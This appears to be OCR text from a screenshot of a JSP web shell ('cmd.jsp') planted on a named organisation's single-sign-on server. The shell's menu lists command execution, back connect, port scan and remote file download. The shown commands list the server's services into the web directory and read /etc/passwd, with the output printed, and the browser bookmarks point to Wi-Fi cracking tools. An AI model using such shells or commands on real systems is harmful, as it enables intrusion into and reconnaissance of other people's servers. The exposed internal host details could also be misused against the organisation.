 fn-sso.ceair.com:7010/sso/cmd.jsp
首页 linux下安装Squid代... cracking_wpa [Air... Wi-Fi Hacking - Fr... 无线破解攻击工具Ai... Install NVIDIA Dri...
fn-sso.ceair.com:7010 (172.20.34.208)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /oradata/user_projects/tomcat3/webapps/sso/Log.txt Execute
Execute Shell »
Parameter
cat /etc/passwd Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin